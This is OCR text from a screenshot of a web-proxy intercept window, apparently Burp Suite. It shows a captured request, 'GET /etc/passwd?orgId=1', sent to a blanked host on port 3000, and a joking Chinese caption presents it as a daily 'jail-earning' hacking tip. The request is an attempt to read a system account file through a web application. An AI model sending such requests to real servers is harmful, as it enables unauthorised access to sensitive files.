 Intercept HTTP history WebSockets history Options
Request to http:// :3000
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /etc/passwd?orgId=1 HTTP/1.1
2 Host: :3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
每天一个入狱小技巧